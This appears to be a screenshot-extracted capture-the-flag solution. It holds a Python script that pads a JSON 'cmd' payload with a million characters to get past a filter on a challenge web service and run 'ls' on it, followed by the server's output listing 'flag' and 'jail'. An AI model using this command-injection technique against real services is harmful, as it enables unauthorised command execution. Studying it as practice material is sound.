 1 import requests
2
3 payload = '{"cmd":"ls  /home/rceservice/","test":"' + "a" * (1000000) + '"}'
4 res = requests.post( url: "http://node4.anna.nssctf.cn:28528/", data={"cmd": payload})
5 # print(payload)
6 print(res.text)
运行 main
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag
jail
<br/><br/>